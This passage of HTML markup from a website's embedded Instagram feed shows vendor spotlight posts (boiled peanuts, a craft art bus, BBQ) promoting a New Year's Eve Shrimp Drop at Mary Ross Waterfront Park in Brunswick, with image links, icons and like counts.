GbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&#038;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&#038;oe=6976EDA5" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLBFf0KmR4YQ7kNvwGqAwYV&amp;_nc_oc=Adk1d0w2pKRU6Vk_Uo4h4PwMfsIeMDFa8EW0XFCJVhRiADwyr1tBMMHBjmyfMHXm3a_kJwNMtwjjoqMw2VGF9UzA&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrqF4nmCilPz59hQe6zHbvuJqb0GOBpUDbBaccHK1JZJA&amp;oe=6976DAD1&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&#038;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&#038;oe=6976EDA5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&#038;oe=6976D7AE" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1kSj3dDHXREQ7kNvwHAG22b&amp;_nc_oc=AdnpWHxFoJESFpaz2--E8bAdUhDSWo3bvdmLLwqOOgvasHb6WBu09iXqvNUO8af4EP5BpfsD-4k_0KjYC3lx_m5C&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqP1kKrHs9jV3un6RZeW8fb73lb5EI8RMPXrluuOFn-oQ&amp;oe=6976DA17&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" 